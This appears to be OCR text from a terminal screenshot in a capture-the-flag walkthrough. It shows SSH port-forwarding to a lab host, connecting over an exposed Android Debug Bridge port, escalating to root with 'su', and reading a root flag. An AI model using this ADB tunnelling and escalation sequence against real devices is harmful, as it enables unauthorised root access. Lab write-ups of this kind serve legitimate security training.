 ┌──(root💀kali)-[~]
└─# ssh kristi@10.10.10.247 -p 2222 -L 5555:localhost:5555
Password authentication
Password:
:/ $
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# adb devices
List of devices attached
emulator-5554 device
localhost:5555 device
┌──(root💀kali)-[~]
└─# adb -s localhost shell
x86_64:/ $ whoami
shell
x86_64:/ $ su
:/ # whoami
root
:/ # cat data/root.txt
f04f
:/ #